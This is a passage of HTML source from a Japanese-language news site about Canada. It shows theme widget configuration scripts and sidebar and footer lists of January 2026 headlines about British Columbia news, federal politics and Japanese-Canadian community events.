block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35402","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35402","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35402","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

